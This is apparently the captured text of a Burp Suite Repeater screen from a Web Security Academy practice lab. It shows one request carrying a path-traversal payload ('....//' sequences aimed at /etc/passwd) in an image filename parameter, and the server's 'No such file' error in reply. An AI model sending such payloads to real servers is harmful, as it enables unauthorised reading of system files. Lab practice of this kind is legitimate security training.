 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://0ac700e103f719
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
2 Host: 0ac700e103f7197980aed56d008b0005.web-security-academy.net
3 Cookie: session=91Ju9x1hEh3Dbrp7TOVOM973qe7ZqbHk
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ac700e103f7197980aed56d008b0005.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"